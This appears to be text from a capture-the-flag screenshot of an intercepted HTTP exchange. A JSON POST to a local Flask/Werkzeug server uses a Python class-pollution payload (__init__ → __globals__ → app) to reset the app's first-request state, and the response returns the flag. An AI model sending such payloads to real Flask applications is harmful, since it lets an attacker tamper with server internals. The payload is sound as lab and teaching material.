 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 192.168.1.4:5000
3 Content-Type: application/json
4 Content-Length: 158
5
6 {
7 "__init__":{
8 "__globals__":{
9 "app":{
10 "_got_first_request":false
11 }
12 }
13 }
14 }
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Wed, 25 Jan 2023 15:54:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7
8 flag{U_Find_Me}